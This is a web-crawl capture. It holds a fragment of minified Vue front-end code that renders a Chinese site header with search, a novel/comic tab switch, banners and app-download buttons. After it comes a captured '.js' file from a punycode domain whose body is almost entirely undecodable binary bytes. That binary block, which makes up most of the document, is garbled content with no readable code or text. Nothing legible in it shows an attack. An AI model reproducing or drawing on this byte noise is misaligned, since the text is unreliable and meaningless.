F(e.imgs);e.imgs=s}catch(s){}}}catch(t){}}}},[["render",function(e,s,t,a,l,n){const o=v,i=B,c=r(d("u-icon"),g),z=r(d("u-swiper"),_),R=h("jggLists"),F=h("popup");return u(),p(i,null,{default:f(()=>[x(i,{class:"page_component bg_fff"},{default:f(()=>[0==t.type?(u(),p(i,{key:0,class:"page_pd flex_between",style:{"max-width":"500px !important"}},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_title_right flexBox"},{default:f(()=>[x(i,{class:"av_title_btn border_1px text_400 font_FC2067",onClick:s[0]||(s[0]=e=>n.goPopup())},{default:f(()=>[y("永久域名")]),_:1}),1==this.channelShow&&""!==this.xzUrl?(u(),p(i,{key:0,class:"av_title_btn border_1px text_400 font_FC2067 flex_between",onClick:s[1]||(s[1]=e=>n.goxz())},{default:f(()=>[x(c,{name:"star",color:l.tjzmColor,size:"16"},null,8,["color"]),y(" 添加桌面 ")]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),1==t.type?(u(),p(i,{key:1,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[2]||(s[2]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[3]||(s[3]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),2==t.type?(u(),p(i,{key:2,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[4]||(s[4]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[5]||(s[5]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),1==t.isBtn?(u(),p(i,{key:3,class:"flex_justifycenter navBox"},{default:f(()=>[x(i,{class:k(0==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[6]||(s[6]=e=>n.chooseXsmh(0))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"小说"),0==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"]),x(i,{class:k(1==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[7]||(s[7]=e=>n.chooseXsmh(1))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"漫画"),1==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"])]),_:1})):A("",!0),S(x(i,{class:"av_search page_zy flex_between",onClick:s[8]||(s[8]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"av_search_left flex_center"},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"av_search_right border_1px font_FC2067 flex_justifycenter"},{default:f(()=>[x(o,{src:"[data-uri]",class:"av_search_img"}),y(" 搜索 ")]),_:1})]),_:1},512),[[j,!1]])]),_:1}),8==t.type?(u(),p(i,{key:0,class:"container",style:{"padding-top":"180rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),9==t.swiper?(u(),p(i,{key:1,class:"container",style:{"padding-top":"100rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:2},{default:f(()=>[1!==t.type||8!==t.type?(u(),p(i,{key:0,class:"container",style:I({paddingTop:t.paddingTopValue})},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1},8,["style"])):A("",!0),x(i,{class:"page_sx"},{default:f(()=>[x(R,{id:127}),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:0},{default:f(()=>[l.isShow?(u(),p(i,{key:0,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list,(e,s)=>(u(),p(i,{class:k(["btn",l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter  fontColor   gird5_name text_400"]),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"flex_justifycenter gird5_name text_400 fontColor font_FC2067 flex_justifycenter btn",onClick:s[9]||(s[9]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-up",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("收起 ")]),_:1})]),_:1})):(u(),p(i,{key:1,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list.slice(0,4),(e,s)=>(u(),p(i,{class:k(l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter fontColor  gird5_name text_400"),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"gird5_name fontColor text_400 font_FC2067 flex_justifycenter",onClick:s[10]||(s[10]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-down",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("展开 ")]),_:1})]),_:1}))]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),x(F,{show:l.popupShow,type:4,title:l.popupTitle,onClosePopup:s[11]||(s[11]=e=>n.closePop()),onSendData:s[12]||(s[12]=e=>n.goSend())},null,8,["show","title"])]),_:1})}],["__scopeId","data-v-abd75232"]]);export{M as h};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251105/bfcae9fd1bde18835bd010877bad4310_file.js
body_size: 100256
content:
��ΰ����w����9�|�*T20+��@@2@_FP>/?T_eڦ��PX:1pfQ$!��i�s��aU1`B@P$!secD!."��uTP�̱bSPfoBd[�����S=$���|a0\?�uRd`d /D-U^UoVa`R#@v��aܱ4aTA3S@A/��Ԕ{5%Jw/DG&���/ SAvxb_ ��`52qeBv��!;"w�O>4".#o@������?.$|#Y�w��t���8���t��[��]"�^�A!Y�FNE� ���׿�"��lN4/��=��C8w��5=6
�q�w23ڪ!��w" ���dct ��  F=/t$c<����1.YM_9u��T_M
��Θ�wBErfq`C/<��w^l1��'wC3@$?�O ���ά�o1'J��Y��|����t$/?1 k_wrTC-�vBp����oc$�w%2������P%>B��pS/�����U19��_��U2!��k--T2fFY��#�����Ð��U
Uw4,@w&ѭ"J�����_����!�����7
��S �AH+E-ᔯu���*ۙ.ף����gtwBR3��>>82��d/;MOvV|wC4
wJȤ/냞#?37��S+S	6����rkIsj�����N-�����y����7wwgwwwwgwogowwkwww))w��wwtnoVzE%=%wN�VOwzןw��www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵���������칰����鸰�鸼����������������Ų���������̵�������첻���˺��ʹ����θ����˺��ʽ���ɼͪ�����Ų���������̵�������첻���˺��ʹ����θ����˺��ʽ���ɼͪ���������������䵪������������������������������ࡪ�������Ų�������������������������̵���������鹸����쿻������긻������������콪���������������̵���������������������������鸰�����������콥캿���������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�s���8(Ȣ�����H���HzZ�I������	����P��ZF������H@B����zn����"Q��)ɢo��x!������j,�ɬ�֦�@-�L��d�=�-	�Ө-�-���"MAޚ�̏�����k�<�����h�+H����\(@H����`�-���L�J�ɼ��"���oSZ�|~+I��bzN�9ʚ�����p�	����]m��;,�ڻ
F���S|Z��[�s�>���(w�O���T PM����̢�Mg����l<�\�A��H��0�Z�G�/^ľ���8��bpK˷��H˲v����y�G�����qXH�p����(���H���K���ĺ�`(����[�̶8�ٓ.�ɲ�������y8M�0�Y�I��˂�,hӉ��C�	�+�CQ(�M<�������:��a0���Hn����X��$(J�砹L���|ոL��J���8J�Q9�*͏�^�q��Q�w�)�3�h��0�h���ة̎آ��+�N���Ɋ藠(̬�,�K�����&x��<�����X� (ą��ŀ iI� ����D���ى�3�A����H��49ȧ��(���H���ʋ&ĹP8
?����%��^��[A,����+H����p��u0X�*��J�a@~'��y��uN��e)��H؈�� !	�۠$��	�����^ѸE</P������� �zK�܌Z��v��{���P��pw�L�� 	@����<�ϣ���̙����(ϯ���KY���Ȋ/�ߩd���u�+8���I�;�ǂ����(i��o,:���\y�g��I.�R�̊��H�ȕ�Q���IJ�_� ܬ`퐹�`�5�a�:�4�^��8
r[{��$)��KL0Ӝ*�����L����C̚و�|�@�.͐J�Y��b��c��ꌫ"��BA��h/d� �iQ���)<�拙Ϟ��)��ː
��I����X����L)����wt���ⲥi~:���/
������4��Q����n2��uh�d��J�R]���|\����������XȊ�P�>$�dj��L�`�yd,
��A��H��<�0���r���A	�����\I����ܠ��?�7WIX� ��̜(�,ਐ��������I�		��ޑ�6��k���䨈��{�`�����*��(�dBk�)i���Q��B���I����$Z�8�V�K�A��h�� ���I�ߩ�w�88
���X
rˈ=l��k
�8��+�"�۶Ȏ���V�ʉ�x��I����وȹ�H���M�Sco�Ѡ��Vh.�5ɟ[�*��	�G (��#�Θ�����b(%��Px��H�|���������	���˪48��m�(ɬ��� �z%�4N�W�L��8�&���۬��$V���c����-.HP؁����.���UN���>o���=�Ʌ�߀�J�������[斈�]Q.��Y�`w��Z��:�ǜ+�����鉈��ꎥц`va�' �<8c�i����4�G�����$֩$;Ů�f�5hL��#����Q@��ع���K:���th���
������*�����T���[��߈������.�I��,�H��ZH�(7�㟱��zLh��`�����d�r>�H�cB��٨���<�=�k�i���(��TQ$�r��$MU��t��������@�@����	�ȣ;�
R�铬Pw�	�n���(l<�IL�{U���ʫ�*2��hCI���$�l���x͐�%	���AJH�:���t����H���u�@՜��x��(���.�)�B&���(��5hơ�ْ����lH�p,���Dώ8(���x@�ј%���ۏ_���F��n�7��jJ����T�H�>u�Μ8���Ӧ��h�(ʇ����訋���\��H	����T�XU�?5��(�ȃ��F�B�行j�CS�.�aw�H�� ɇI>܅�xW<�H����ax�5�]!>;M��bQȚ7���յ@Dȅܫ�|lABj�l�8ؙ�)j�(ʎ��Ȭ.���*h�'#K�6� ��<���`d���)��O��xR'9��,����p���0�����������Ȏ��H�鋸���(�7	�RV���2�Ϩ�Gr]c"�	0������b=�8��f.�]��9������6)VM�����������Z�ꑰ��uK�e�<vsh7w��\�,
��tVq���R���0�j)��S�lb}
�~����˸�p���Z��j�Rx���x��	�p��o�+��1��eO�.z�y�虈���5���8���٦?���8������H��X�R��O�� նp�����͗��,����	Y�������M�1��1��8���� ��I�4������ȋ)�������o�;?��	�ݜ�-�e��]{��������8�M���)
����e̋�P��wؐ���ߞ�I�_�������h��x�I��ΰ������
���>}�������h����΋4Y��X���D[��X̵��y�����H���ՠ�֨O�������g��8�&��x�7�ԟi�x��>����z �(��R����Th��M�������N�����݃#�Y�`��9���]{��ȉ/��)��	�k�8h���߈_���ٸ�J�����Y�Uj� ���h������������w ����1���]ێ����(������ ���@�X�ȥ��D����x@����!Ө�!~��(���QĠI���!�g����
����|����Ӎ��������:��DȎ�Z���1'킊ȿ����ؾX�Q*�1g_���ٻ������� ��϶x�s������ۀވIX����8����m�s�ʋ�8h����*��0FQ�r������(�/
o����9яٮ�wp����;���*�	�.�ʧq��(�|���H������D!F1W�
��޻�������h��ȋ�x5وۘ�����h��Q��h�(��9��h�qP�	H��H�A�b��[�� Y�Q��Y�ۀ��8���-�n`��X�{��H�����H��{Pb1��r�P���\�>��ਏK�>+�a��iwaʫ������'�	���ᙂ8�(�ϱH�{Y����A.J�����h�w�+=�����!P�2.����8�����)���]�������Ȏ�^�|��J��$��쐁��H��ج�ٍ6��g��Ǹ�ѿT���!���r�1�ـ���t	���
E��Ɋ�Ȋ$Ȏ[_�xA�@��X��8�G��\&�育m�4��2��%9�T8��(@B��+@�!�؄������Ih�tN���L�%N.�x
sOh���f�����y#��h��8��'�h��v�+�!0����I(��w���h��.�C�4	��ނ ؂4���J@��C9dr��M�x]�������"E�8�1θ��8�	����X8]1���7وh��������h%U��d���?�x��m�7���wR:��0FqŰ�ʋN%�s(����⣎�X��x��81�Ȋ���S����s9Ka�.H�q`�ǘ39c�	�� 0$C���Aܖ�ڎ�M������8��������L�H��H����_�^sĘ��肊��4w������؎���� =�0DB󏎟��w����"��I��D.�������x�w�2�h��#e2� #PM���.���=H��8ڵb�!]p5��Z�&�ډ(������(�6Y1�q1E[>��,?P��ߚ��살h��.(�[h��h��T�>b	!.C16o6��p	��h����؉؉��������D�P��H��8/�!A9���H�h?zx�tj������մ��1!	�q	���f��h"/|w��ȉ����ڀ~�4P1Z�-��!��8��8����)���ۃ�L�.h?��(�H��T�f��F!��.Y	���&��v���k@�������h��ؗ㗥z�h����
�� ���B(E�-.��h��X�h�F�H��8��L.ꢒ>C�1C&���Ȏ*|J�����������Dې�����6�E�B+�B'���H���R͠S�c��C���L��ꘈ6����J���8Zvԉ�쐧�&P��+w��}�ӨB�+E�;��(��U�&�Fn9��C	4�����Z����踋�e������A�
��`��+��w��$[+T[$Y����d��̍iD���C�%6Q!�*��؂�Nʾ؀߅��EZ�E16�&b"�0�Xꡮ��h��E��iT�Y,B���5���C2��+!��Ӹ��+��&9��P޵��L����C��x�騉��4R�H��L�7��=�ŹK�!X��:C/J���(�����=wx�츼HL��P�Pwd>�dD'��_������ǆ��ȍ�h��h�	�'
�h��8����x�uG��G��#���8�4�P xߠ�V��S�x�?g�\�����W�(�R���\^uU�iD��x�aX��(9��8�KDZ��~yˎH	]0�h����H��u@��V���壥$b�h��(�)��I(��ȋ���
�����է���֍H��Q4����8��%GZQZ�荥���r�#��M�-���h��w(�S]=�]�u�Z�KY��m�h�4~����~�|����^�tU��ֿ4��&Y��芲�i���&Z�fR�(G8)=x��x��h��X��x��h@߅�NFG5P>7�����o��(���XaK����V���2�k�Π�؍��f]d�c�e���A�؈�����z��)���D�dw�AG�?�VS���H�x���� h����V��M�%�%�Hf#hg�&Z�HMDk�؃��6�
���h���weg��7�X���x�USfz���q����f�؉����8|������8��GfǦԈ=�]��� 8���� ��Ȩ�=��8'��Vw�{����oR��?&��%X�E^{�8&���(]�g����;ȉ:�3�Սܨ�4Xh��SЕx����k��&��u�����/Z���8h���D��D��]�5Z���)��*�*��·����6j��XR���ܨ���)����o��@h�Չ�x�ȉ�(�����>Z�[���JZa�+wgg�D�xG���ʌ�Y2���Ax�s�c��}�����|c����w�dK����y��ݬ������*ʈ����[�����-0؉��#�ڈ��K���H��ά����i�� ���ii���\��^�+:�i]�օ�ѽ+,Ȩ��ֈ���j�Zkʋ��� 5h�F�φ��?�?��@�X�n��M���
ɇ�ޞ�Ґ�������Q:�����K����n�!cA�V��������$©+wVˑk���l@-���H-V����Ȋ��ю� dA���E�iGs�xhY�J�lV�g>U�d|���%�8�,���h�|�Z�3�?�#'��Y���؁��v� c�:�H�x�BP�B�A��^`D�"�*���(�)�L()��觿���+��� ��R
#0�bZ�=�&�A���b��k+i���	+���� ��k�2��X8��x�����K���(*��Z$������* J��J��0��N�J����Kw����X"Z�,X�k��Ύ�ɲ!��H ,����%�x���x�u����tٯ���(�&a�����ˎ�Ɉk�`��\XZ���&���Z@3�J@-���+����R���������t9���[�]��`D~͸V"+��0��j��O�$`#��
��?��c���@�7u��|
6�ˎ	��*������6�������ݖL)J��L������a�j@��BP�ëk�&���(R=���+V��i
�T\��,�
�@��3w��(����(��g\���@�����@Y����j�찬��,�Q�A
�H۸��� ���l�j#	X�.i�X��]�L6�Fź�Ґ
�K��:�'���<0��1��ر,7D����(a����LX� $$*��� `ɹ�`��$)�QD��8,:c�;���`h��ʚ<c���]	Σ�Z�i��iQ�5r#�c�����0�
�,������������Y�ُ�ة�i���𩋑�ǩ��C�J,w�z�Ƚ������H���O��㈢xH׸�����(������������(
�6K�c��V�����������˹�������K��\�o�c�tL�<͎�X˸@���dK���ҸΣ����ȋEc���ݎ�(��0�	����If���Í�(����1Ȉ����`�  @���@ǧ�ᗅ��	����x�@h¹���K|���X�4)���hW�@X���h���T<.gw���J��,3�8*�� I�a�Xȇ�x	���.I�����g��H�8
�IXo����u��3��|H�ȇ�h��������苩�m"r��N�� 924-���N��1M�l瀃���*�D�*XZ���J��<�$P���H�n��(�_~/(ȋ�XK�V�,�xj�N���ȃ��K��j�$����)���O���$*ȣɍ��	��p\B��R��V��-��yߵ��/��7�̛j'�ݢ�� ���w��8ʍ$H�c������9!�=������˺����^9[�8
��HK�~��@j�-��.���0ʊ�������������M��h�u�{��N�}���ȉ�����,ȡ 8K�.H��֙���� ��<�	��Y��*G�h	)fLH�� �L�7���x� I��xJ�*���J���H�����+��p͜���X̉3�̠�8QuŎ�L��Yʮ�hA�%w<��h�z��Fb�: ۇ��`b��"�k^��w�9�Vh�����J�>��迂� K��+���!S�H��d��%P��@�'@֠�)���ދ`����L�nL����Є���L�Z��<
����y߅���ֈ��)	��)��P�/�e���I�R�I��9���Lh~*	�4�HH�PCVt��� �&��+�s���&9�,ю�J��/h_�ˉ�h���9���͖�
>��扬��j��Ț�I��:�H(��5=�zK�`p��~������PI@Iw�2M�$�����s�Ј(������ۨ��g~Q���7iL3�J�xx;����M�x��� I�A�c���I�[� �J���0ʎ�pd�\	Q����h_��ș�����dJ��jrNՌ!a�
TR}
�����)��{�U�x	�@艼��n��lH5�I�l�ք�pqY�ͩ�2�՗������}#��z��|��7���x���h���
)�p���2����$-��߸����Ԑ����󈰖v�2���@h��>�.I���z@�4��$o
��A�0�&$����k;y����N����Y��(�� �U����q����w�������숈�w�w���8(I�w%RZ�	H�����p���܄�(jH�w>P9�8��*u�J�m�w� 8.E��d�h�jԂ��pcW����t��Iڋ�ePɈ!�A����x�h�'w��5��i���"��� ��c��Ӛ�u/J���/�\z�
�YȂ�{c����_�9J�*�����l���v����Y�����ݨČ����(Z�߽��ZDs���hM������0���+k4��((ꋀN��,��P��w������r0�8è>&b�qo���N]���82���݋�^��&�\����L�oQ��y�ȸt{���ȸtkK���z��^��������hÊu���M;J�w�
��8H:ì�,�ɕ�@�������]y�����S��9����[�
k��y w�霖�(T����	��� ��uo-鹕\�����ϔYV�M�Ĺ�����w�Y����&������h�t����� ø�	���w
���y��8ق���-�pX��t{N�Md9���}Ʌ�-�߷D�^��|����yH��}J���xb�� t�ˈ�l�o��l�܋�Q�ցA�e��#�{yѨ0�0)��6i�w@���⡹�K��(U�h�(�	�PiuH���ةtyȕ�8��0�dy��!�ɬ���̈�,�L �)5�����M��'r�:�չ�+���"��rXJ����삼� 	���9�!�/�@ȯy�L!��z���ps����Iy�t]w9��0�������yG��lHA���9�!��X��,��Ϩ�c(���Y��أ�4�43&-I8��h��7����E��w$�bȮ���Y�(��)�-�������G��V����0j8���l	���؈���6r���|d����X��Bȉ�0���{ө�т�	�A���M����G��X��h���!�� J��}	�x@�g���
�`����v(�u1X�.`���2ࠥ�۰[�ɪ��
�򀎻w�����X��a,켊:e��X��&yȌ�	�:@M�TȈw����|99���5x���8)�8�ɜ�Pq���tO����D���;T�����y	P��5��c�Ġ�& Δ�X��tO�6_��`�������x���� ��u�����Ɉ� �t���6z�0P���$�c�k� �V���K�$X*x�1M����)��
�d�v:���AE�Zڈ=X��"83@h���th�ZW��:�Μ���pϜ\w.�ڇ��h������M���i��A�~�)T���
��rf����u���B� (��,�8
 ��^�ɭ����T.�V���Rt��H[z\��%��L�%KX��������0�߶��\J΅0�� �ȋx��܌˥�x�����h�-���
l|��,�
��]!6�h�۬ހf�2Zh�Rj����jKH��	!�
۠���������V�"[�ܨh�C|6�"��`�W:��0٨��K�K�w�8�������A��0���͠J��;���R��L��h�-	�̊9"�@��與@	�x�ꍨ��W�
�K4��x��w��җ�ʴJ��ȇ�ڈ�\��J�l�8���@h�lȋ٨ވxX�����i����E�&�����.B-�F%γ�Rv���0��a��:�+�ʄ��KxA�tK
whQ��n���mN��b�X����m���p��B�hY���H�肒x���9�+�͇ @���$�H�w��h҆���H�Af�i��î\�v�N�갱�|�Q�ɴꈷ$��K������30��  
�L��X�F�������������όj08��d�]��X��w;�`҅�_��!)]���Qːv9�Ɋ& {�Lx�ڸ�Y�Jp�sS.����<��a��y �.)���H����c��ؓO �^�<���肐&��5XK���\����S4V�?6���L����Y����Ќ�Rw������@H\�w 2e�&K���7�{-]�Q�}��1�%Ȩ���2����p(��Hl՜��
X��N��@�ɭ�!�&�^A�͘��Q]��i�j�C����w�'&�(�1���Wb��ƔV؏��l,H�� X���/	������$T-� ��x{ �X��	��AZ3�$��v�~g�l�m���VY��8����πh�
Ƭ�����tB�y� �˘��`Ѿ
�˯��,��#|��k�o>��8��x���x�q1ws�q��G�P�i����/�s�"k�.����iټ�X���ʥF?����)�I����ˬ��U/��X֍)������;��G���x��x���Th���O�l��돛�������.��ȡ����h녘��ɋ7��c���x�D��� �.H�	x�T̘T�-z�N��`���
�2z���K���������C�w����w��j?�<�׊��a		H����o���ɞ6� ����蘄���<��I��wwh���C��w]��x���L����
���󞨏�	�m	a���ϕL_�)�6舃(��ع���,��ɪ���X��BـBi� �������(��Z��Ƚ�w(��x������<Z���y?�No�8��茓x��������I��w�縈������T��؀�P���H�w�?����I�.K��)
> ��(�������y�*_��Ȏ���Z�숒���;������=��x�G�����w@���wx��/�O��И���?��(��ȊZ��&͜����/���B����E�̅���͘��=����8�2?��mD��m��)��\�& ��&H�{�� �����ȋ������ވH�:}� �ɐ�������	������9�( � �݂Ҭ�̯#+���IȋwX�����_�X耩�9��肻��8��(�+@�1������O��j�8؄�X�I8��Ҙ�������؂�؂�w�L��$�]���1�v�b��蛶A��������S;�Ih�\�������.݉����؈ Ȋ8��
�0X����ك��
��	�h��h)������Y�a��8����\�8����&H΂����b��kQ�x�Э����0؃�܃5q�����؃�L>�ћ�߲��(ܙ�I(��ˎl������|鶡X������Y�.:�����Ϛ���������4a����۞�ӈ�\�w8������ йQ���b����Y�������	�܈�wh����!h�T�zY,R����(w���؄������wx�nˡ�ڈ�۬٦6�qܐm0�����ҍ�h���wh����#�	������(!MP���$I�#영����$����{	$��I������i����"��H�vȍ�Ɂ����Ƚ��x�������8��h�-[N������\~��h����'}i�������Ɏ�؂�w�9܄wHw(�("�,�@������徳��w��ȉC	.���FY���֘��HՈꊋa��Th�g��	�����=9�t��6h�˸�Wr%�x��h��i���=�����=mð��h�x�H�b���(��8���<��ˑ%�ى��:�x���#ȉ�������s���=޿�ei��h��H}}�H8Ӎ�̍I��bo����?�?9�y��������ȉ��:�h��Cɗ�؈����wX���Ψ��_h�96퓚tY	wH����}�x��bύ͐�䟑P��w(�X˚���!�:���Q#5���>� ���\��#�������I��|�ܘ�z��(��t)�.���z�(E���/���=��蘏�S5U��M*ݐH���㩉=��w菴�܇؍(����h�� ��C��½��8#��;�=X��:�c����))!�����.ĸ3�jեZ��Z�äM�h;�9��h�b%;��"���:wh�U���w��J�	�4�;�3�H3���c��Z���墿������$�3�ؐ���0���䘦�7�8�����芞�#M���w���k�8�9����D؉8q����Yؽ��]�'c�rH�9����O���e����Bۃ#Ę��y�J;�C�9��1�]�K���x��0B��#X�8H�1� H�[+2��A�T?�Ԙ=q��|��H�!MN
��y� (By��<|;��78*�s%3r<x���h��h����8���w؄��Li��w�H�(2�T5n. ��ٜ���L�Z��P��F��7�<l�}C�w8��u<w�H!��Ѥ����k�PC��aZ
�E�:2�����Z�M򀡏���y����P�����:O��M�ȍG(���MyӍ�H��8�f$�\�Q��H���8�꘍�s&��弻�X�?C]����߈���W����z����=w�ܸP�e����3e�ӄJ)��#�22�:�2�K�����ȉ�������K����43��Awu��T�؉ x� !��\���\��8����(�P�=�؉:X?�$��������]!��4�����D=���ɸ�����Ȋ����[�y%-ՉU��e������X�gU��>�������;��;�k����h��؍4X��k� SDD^P5���H��S����x+�؉�d��vT��VFĘy҉�������(�yn�I(��8��E�1D]�x_"rn"�P�u\X� ]"3]EÉ��T�ن�*�Kw+Cy?w�GЦ���GCi��W�娱Ϭ���ȋ~�W��_�U���9^Ŧ����-UU�@�X����v�ȉ���;�'�؀���V%�������H&�8R]��f��.�����������6����H���"B�ah�N�Sƍ؂q�&3T?���؉����(:����:�c5���0�b\�m�9m�hm��]�٘��(aM��Ȩ�����u��ȍ΍NH�vH��H�vH�Nx��v<]�@��c�荦#���W���#wxb�d{R[�h���\2�%m0�iS��~��؈ H]c�ݟ�P@�VL�4h�.ܨv���nֈ�3�B�����(MEُ�S�U��(2��Q�Y2�=#ŤDм�:�h���Q�ez��DX���ǅ��o�Xy4(�6�5K��ȊC>h3⍍�@��;�	'��m�������XȨ����;[�H�F���g��؃M�p�d��H��("iyi�t3ō�H���K)ق�؀?rz3��=������Zfi���Q0w�0������u<!u�@Tw?Z��W���N�o�UH)��(`G�������	�x�/�����i�H�Ǩ�Mq�i��������w�D��hJ7���A��(���X�8)f����6��l���vդ������
��9�@��LHp�h���L�*�	����$�jJ������
���G��(	���0J�+Q/δ�Dx�֑���Xݎ����.��@/w�l�˫l����t�-�ԟ��\��?w�$*�)�w��4��ˈ�wlp�!U�����G�I��:�s��z���@d����n�� ]�*ʉ��L���(�1�:�"bV��}6���@�"ȎF�਄ߒx��h�h��tɫ��O��*�9I� F������# �6B�͹��5��:ǎrv)g?��AɊ" (�:H�����
���Lp���\y�C�B��i�I2tO,����c�x�'��T��rhsE�`���8������L��#$��؄����W�Kwh?��0����P�oC����!J3�r!�6�A*C����@�,	'TsZ��z����&�ة��
q��2���"�@�Hd⋋��������ɎѤ�	§��.�,x���� ���(�����m�@�u������?�6r:�W����|�.��� ���ԁ�O�@HK�:@�|�U��j�����a�&(j�2���I�܊)2�����Q�dLK��x�ɇ�@�+��i�uOג���v��hܱ�w���ݵ���|p���(��hK ���(	;��#�>NH���,"����&�pO�(A��d�@x���a���"�����.^�D��-��8k��;�L�Ӊ�����p �a��d��f���	�0�>tF�����V��]����F��Td\׼P{��m�/��0�A�n���~����2�%�Ph�T�2DY~�@j���Nh���luiT��%��_Jh6�-։(����
